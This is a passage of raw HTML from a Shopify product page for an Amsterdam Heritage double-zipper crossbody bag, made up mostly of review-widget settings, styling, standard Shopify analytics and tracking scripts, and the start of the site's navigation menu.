Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_show_collected_by_judgeme":false,"widget_collected_by_judgeme_text":"collected by Judge.me","widget_load_more_text":"Load More","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","custom_forms_style":"vertical","preview_badge_product_page_install_preference":true,"review_widget_best_location":true,"platform":"shopify","branding_url":"https://judge.me/reviews/labelaware.myshopify.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Label Aware | US","widget_version":"2.1","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}.jdgm-widget .jdgm-write-rev-link{display:none}.jdgm-widget .jdgm-rev-widg[data-number-of-reviews='0']{display:none}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__replier:before{content:'labelaware.com'}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}
</style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-prev-badge{display:block !important}

</style>


  
  
   


<script data-cfasync='false' class='jdgm-script'>
!function(e){window.jdgm=window.jdgm||{},jdgm.CDN_HOST="https://cdn.judge.me/",
jdgm.docReady=function(d){(e.attachEvent?"complete"===e.readyState:"loading"!==e.readyState)?
setTimeout(d,0):e.addEventListener("DOMContentLoaded",d)},jdgm.loadCSS=function(d,t,o,s){
!o&&jdgm.loadCSS.requestedUrls.indexOf(d)>=0||(jdgm.loadCSS.requestedUrls.push(d),
(s=e.createElement("link")).rel="stylesheet",s.class="jdgm-stylesheet",s.media="nope!",
s.href=d,s.onload=function(){this.media="all",t&&setTimeout(t)},e.body.appendChild(s))},
jdgm.loadCSS.requestedUrls=[],jdgm.docReady(function(){(window.jdgmLoadCSS||e.querySelectorAll(
".jdgm-widget, .jdgm-all-reviews-page").length>0)&&(jdgmSettings.widget_load_with_code_splitting?
parseFloat(jdgmSettings.widget_version)>=3?jdgm.loadCSS(jdgm.CDN_HOST+"widget_v3/base.css"):
jdgm.loadCSS(jdgm.CDN_HOST+"widget/base.css"):jdgm.loadCSS(jdgm.CDN_HOST+"shopify_v2.css"))})}(document);
</script>
<script async data-cfasync="false" type="text/javascript" src="https://cdn.judge.me/loader.js"></script>

<noscript><link rel="stylesheet" type="text/css" media="all" href="https://cdn.judge.me/shopify_v2.css"></noscript>
<!-- End of Judge.me Core -->



  <script>
        window.zoorixCartData = {
          currency: "USD",
          currency_symbol: "$",
          
          original_total_price: 0,
          total_discount: 0,
          item_count: 0,
          items: [
              
          ]
       	  
        }
</script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.css" type="text/css" />
<script src="//labelaware.com/cdn/shop/t/19/assets/hs-rewards.js?v=18331145871647603511625154594"></script>
<script src="//labelaware.com/cdn/shop/t/19/assets/hs-slide-cart.js?v=51806339898149797541625154594"></script><script type="text/javascript">
	
		var productSIHHandle = '7003-alles-double-zipper-crossbody-bag';
	
	var isCartPage = false;
	
</script>
<script type="text/javascript">var show_classic_device = '1';var show_touch_device = '1';var enable_zoom = '0';var enable_zoom_touch_devices = '0';</script><!-- GSSTART Show variants. Do not change -->

<!-- Show variants code end. Do not change GSEND --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 5943820406,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 5943820406,storefrontBaseUrl: "https://labelaware.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1309802780","configuration":"{\"webPixelName\":\"Judge.me\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"34ad157958823915625854214640f0bf","type":"APP","apiClientId":683015,"privacyPurposes":["ANALYTICS"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"839745820","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"GT-KD72KM5\\\",\\\"target_country\\\":\\\"US\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"MC-JCQEZ2H5W0\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"MC-JCQEZ2H5W0\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"MC-JCQEZ2H5W0\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"222396700","configuration":"{\"tagID\":\"2612613423497\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"18031546ee651571ed29edbe71a3550b","type":"APP","apiClientId":3009811,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"142410012","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Label Aware | US","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"labelaware.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/labelaware.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":149.25,"currencyCode":"USD"},"product":{"title":"7003 Alles | Double Zipper Crossbody Bag","vendor":"Amsterdam Heritage","id":"4712441708682","untranslatedTitle":"7003 Alles | Double Zipper Crossbody Bag","url":"\/products\/7003-alles-double-zipper-crossbody-bag","type":"Women's Bags"},"id":"32959986532490","image":{"src":"\/\/labelaware.com\/cdn\/shop\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283"},"sku":"7003-100","title":"Black \/ One Size","untranslatedTitle":"Black \/ One Size"},{"price":{"amount":149.25,"currencyCode":"USD"},"product":{"title":"7003 Alles | Double Zipper Crossbody Bag","vendor":"Amsterdam Heritage","id":"4712441708682","untranslatedTitle":"7003 Alles | Double Zipper Crossbody Bag","url":"\/products\/7003-alles-double-zipper-crossbody-bag","type":"Women's Bags"},"id":"32959986499722","image":{"src":"\/\/labelaware.com\/cdn\/shop\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-31445423947929.jpg?v=1628342283"},"sku":"7003-950","title":"Petrol \/ One Size","untranslatedTitle":"Petrol \/ One Size"}],"purchasingCompany":null},},"https://labelaware.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"5943820406","storefrontBaseUrl":"https:\/\/labelaware.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":149.25,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"7003 Alles | Double Zipper Crossbody Bag\",\"vendor\":\"Amsterdam Heritage\",\"id\":\"4712441708682\",\"untranslatedTitle\":\"7003 Alles | Double Zipper Crossbody Bag\",\"url\":\"\/products\/7003-alles-double-zipper-crossbody-bag\",\"type\":\"Women's Bags\"},\"id\":\"32959986532490\",\"image\":{\"src\":\"\/\/labelaware.com\/cdn\/shop\/products\/amsterdam-heritage-womens-bags-7003-alles-double-zipper-crossbody-bag-30994337005721.jpg?v=1628342283\"},\"sku\":\"7003-100\",\"title\":\"Black \/ One Size\",\"untranslatedTitle\":\"Black \/ One Size\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":4712441708682,"gid":"gid:\/\/shopify\/Product\/4712441708682","vendor":"Amsterdam Heritage","type":"Women's Bags","handle":"7003-alles-double-zipper-crossbody-bag","variants":[{"id":32959986532490,"price":14925,"name":"7003 Alles | Double Zipper Crossbody Bag - Black \/ One Size","public_title":"Black \/ One Size","sku":"7003-100"},{"id":32959986499722,"price":14925,"name":"7003 Alles | Double Zipper Crossbody Bag - Petrol \/ One Size","public_title":"Petrol \/ One Size","sku":"7003-950"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":4712441708682,"requestId":"0422add5-7a83-4164-943c-c582e36c2b7d-1766956803"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 5943820406,
      theme_id: 124302950553,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//labelaware.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//labelaware.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//labelaware.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":5943820406,"isMerchantRequest":null,"themeId":124302950553,"themeCityHash":"10247737190737546171","contentLanguage":"en","currency":"USD","eventMetadataId":"c34440da-1849-485d-8199-c2c08280b0d9"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":4712441708682,"requestId":"0422add5-7a83-4164-943c-c582e36c2b7d-1766956803","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"USD","variantId":32959986532490,"productId":4712441708682,"productGid":"gid:\/\/shopify\/Product\/4712441708682","name":"7003 Alles | Double Zipper Crossbody Bag - Black \/ One Size","price":"149.25","sku":"7003-100","brand":"Amsterdam Heritage","variant":"Black \/ One Size","category":"Women's Bags","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"USD","variantId":32959986532490,"productId":4712441708682,"productGid":"gid:\/\/shopify\/Product\/4712441708682","name":"7003 Alles | Double Zipper Crossbody Bag - Black \/ One Size","price":"149.25","sku":"7003-100","brand":"Amsterdam Heritage","variant":"Black \/ One Size","category":"Women's Bags","nonInteraction":true,"remote":false,"referer":"https:\/\/labelaware.com\/collections\/2020-new-collection\/products\/7003-alles-double-zipper-crossbody-bag"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//labelaware.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://labelaware.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="5943820406"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="124302950553"
  data-theme-name="Wokiee"
  data-theme-version="1.8.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://labelaware.com/api/collect"
></script>
</head>
<body class="pageproduct" >



	
<div id="shopify-section-show-helper" class="shopify-section"></div><div id="shopify-section-header-template" class="shopify-section"><nav class="panel-menu mobile-main-menu">
  <ul><li>
      <a href="/pages/womens-collections">WOMEN</a><ul><li>
          <a href="/collections/womens-leather-belts">LEATHER BELTS</a><ul><li><a href="/collections/vintage-belts">Vintage Belts</a></li><li><a href="/collections/classic-belts">Classic Belts</a></li><li><a href="/collections/braided-belts">Braided Belts</a></li><li><a href="/collections/studded-belts">Studded Belts</a></li><li><a href="/collections/animal-inspired">Animal Inspired</a></li></ul></li><li>
          <a href="/collections/womens-leather-bags">LEATHER BAGS</a><ul><li><a href="/collections/crossbody-bags">Crossbody</a></li><li><a href="/collections/shoulder-bags">Shoulder</a></li><li><a href="/collections/clutch-wallet">Clutch & Wallet</a></li><li><a href="/collections/travel-bag">Travel </a></li></ul></li><li>
          <a href="/collections/beanies-scarves">APPAREL</a><ul><li><a href="/collections/beanies-scarves">Beanies & Scarves</a></li></ul></li></ul></li><li>
      <a href="/pages/mens-collection">MEN</a><ul><li>
          <a href="/collections/mens-leather-belts">LEATHER BELTS</a><ul><li><a href="/collections/classic-full-grain-leather-belts">Classic Belts</a></li><li><a href="/collections/mens-vintage-belts">Vintage Belts</a></li><li><a href="/collections/mens-leather-belts">All</a></li></ul></li><li>
          <a href="/collections/mens-leather-bags">LEATHER BAGS</a><ul><li><a href="/collections/work-bags">Work Bags</a></li><li><a href="/collections/travel-bag">Travel</a></li></ul></li><li>
          <a href="/collections/apparel">APPAREL</a><ul><li><a href="/collections/beanies-scarves">Beanies & Scarves</a></li></ul></li><li>
          <a href="/collections/mens-discount-corner">SALE</a><ul><li><a href="/collections/mens-bags-on-sale">Bags on Sale</a></li></ul></li></ul></li><li>
      <a href="/collections/amsterdam-heritage-belts">BELTS</a></li><li>
      <a href="/collections/amsterdam-heritage-leather-bags">BAGS</a></li><li>
      <a href="/collections/apparel">APPAREL</a></li><li>
      <a href="/collections/gift-guide">GIFTING</a></li></ul>
</nav><header class="desctop-menu-large"><!-- tt-top-panel -->
<div class="tt-top-panel">
  <div class="container">
    <div class="tt-row" style="padding-top:10px;min-height:10px;">
      <div class="tt-description" style="font-size:14px;line-height:21px;font-weight:400;">
        <center>
<div class="tt-box-info">
 <b><font color="#00000">
FREE  SHIPPING + EXCHANGES IN USA*</font></b>
</div>
</center>
      </div>
      
    </div>
  </div>
</div><!-- tt-mobile-header -->
<div class="tt-mobile-header">
  <div class="container-fluid">
    <div class="tt-header-row">
      <div class="tt-mobile-parent-menu">
        <div class="tt-menu-toggle mainmenumob-js">
          <svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 22 22" style="enable-background:new 0 0 22 22;" xml:space="preserve">
  <g>
    <path d="M1.8,6.1C1.6,6,1.6,5.8,1.6,5.7c0-0.2,0.1-0.3,0.2-0.4C1.9,5.1,2,5,2.2,5h17.5c0.2,0,0.3,0.1,0.4,0.2
             c0.1,0.1,0.2,0.3,0.2,0.4c0,0.2-0.1,0.3-0.2,0.4c-0.1,0.1-0.3,0.2-0.4,0.2H2.2C2,6.3,1.9,6.2,1.8,6.1z M1.8,11.7
